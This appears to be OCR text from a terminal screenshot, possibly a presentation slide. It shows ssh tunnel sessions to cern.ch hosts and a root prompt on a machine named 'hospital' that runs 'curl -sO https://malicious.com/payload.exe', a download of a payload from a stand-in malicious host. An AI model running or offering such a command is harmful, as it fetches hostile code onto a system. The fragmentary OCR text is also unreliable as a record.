 Terminal Intèrpret d'ordres Editar Veure Finestra Ajuda dj 26 oct., 11:20
~ — root@hospital:~ — ssh pcutrina@aiadm.cern.ch ~ — ssh -D 8080 pcutrina@lxtunnel.cern.ch -N ... +
[root@hospital ~]# curl -sO https://malicious.com/payload.exe
ZR-50-Auditorium